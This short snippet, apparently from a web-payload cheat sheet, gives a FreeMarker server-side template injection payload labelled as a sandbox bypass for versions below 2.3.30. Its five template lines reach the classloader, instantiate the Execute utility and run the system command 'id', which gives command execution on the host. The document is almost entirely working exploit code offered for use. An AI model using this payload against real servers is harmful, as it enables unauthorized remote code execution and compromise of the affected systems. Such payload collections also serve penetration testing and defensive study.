 Freemarker - Sandbox bypass
⚠ only works on Freemarker versions below 2.3.30
1 <#assign classloader=article.class.protectionDomain.classLoader>
2 <#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
3 <#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
4 <#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
5 ${dwf.newInstance(ec,null)("id")}